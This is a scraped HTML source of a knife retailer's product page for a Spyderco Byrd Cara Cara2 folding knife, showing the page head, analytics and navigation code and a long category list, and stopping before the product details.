

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/every-day-carry-folders/spyderco-byrd-by03ps2-cara-cara2-folding-knife-comboedge-blade-stainless-steel-handles-17874.html
body_size: 20777
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Spyderco Byrd BY03PS2 Cara Cara2 Folding Knife, ComboEdge Blade, Stainless Steel Handles | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Spyderco Byrd BY03PS2 Cara Cara2 Folding Knife, ComboEdge Blade, Stainless Steel Handles | OsoGrandeKnives" />
	<meta name="keywords" content="Spyderco Byrd BY03PS2 Cara Cara2 Folding Knife, ComboEdge Blade, Stainless Steel Handles" />
	<meta name="description" content="Buy Spyderco Byrd BY03PS2 Cara Cara2 Folding Knife, ComboEdge Blade, Stainless Steel Handles at OsoGrandeKnives.com.  America&#39;s Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/every-day-carry-folders/spyderco-byrd-by03ps2-cara-cara2-folding-knife-comboedge-blade-stainless-steel-handles-17874.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=17874&amp;l=product_detail&amp;c=5&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
